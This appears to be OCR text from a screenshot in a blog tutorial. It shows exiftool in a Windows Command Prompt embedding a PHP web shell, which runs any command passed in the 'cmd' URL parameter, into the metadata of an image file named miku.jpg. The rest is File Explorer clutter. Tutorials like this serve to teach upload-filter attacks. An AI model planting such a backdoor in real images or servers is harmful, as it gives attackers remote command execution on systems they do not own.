 blog
File Home Share View
This PC Local Disk (E:) blog
Search blog
Quick access
Desktop
Downloads
Documents
Pictures
AMD
anime
htdocs
belajar jepang
Machine-Doll wa
s3
s4
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Local Disk (D:)
Local Disk (E:)
Network
tutor exiftool.exe miku.jpg miku.jpg_original
miku.jpg_original
JPG_ORIGINAL File
modified: 03/09/2019 18:34
8,64 KB
created: 03/09/2019 18:38
lability: Available offline
Command Prompt
E:\blog>exiftool.exe -DocumentName="<?php if (isset($_GET['cmd'])) {echo system($_GET['cmd']);} ?>" miku.jpg
1 image files updated
E:\blog>
Activate Windows
Go to Settings to activate Windows.
4 items 1 item selected
ENG
11:27
30/12/2019